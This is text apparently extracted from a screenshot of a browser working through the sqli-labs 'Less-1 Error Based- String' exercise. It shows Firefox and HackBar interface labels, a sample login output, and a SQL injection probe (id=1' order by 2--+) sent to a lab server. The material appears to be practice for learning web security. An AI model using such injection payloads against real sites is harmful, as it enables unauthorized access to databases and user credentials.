 Less-1 **Error Based- String**
45.32.113.109:11516/Less-1/?id=1' order by 2--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
等待 45.32.113.109...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:11516/Less-1/?id=1' order by 2--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All